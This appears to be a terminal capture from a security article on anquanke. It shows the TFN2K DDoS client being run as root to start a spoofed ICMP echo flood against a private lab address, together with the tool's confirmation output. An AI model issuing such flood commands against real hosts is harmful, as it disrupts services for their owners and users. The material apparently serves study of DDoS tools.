 ┌─[✗]─[root@parrot]─[/home/njcx/falcon/tfn2k]
└──╼ #./tfn -h 127.0.0.1 -c 6 -i 172.16.251.156
Protocol : random
Source IP : random
Client input : single host
Target(s) : 172.16.251.156
Command : commence icmp echo flood
Sending out packets: .
┌─[root@parrot]─[/home/njcx/falcon/tfn2k]
└──╼ #./tfn -h 127.0.0.1 -c 6 -i 172.16.251.156
Protocol : random
Source IP : random
Client input : single host
Target(s) : 172.16.251.156
Command : commence icmp echo flood
Sending out packets: .
┌─[root@parrot]─[/home/njcx/falcon/tfn2k]
└──╼ #
安全客（www.anquanke.com）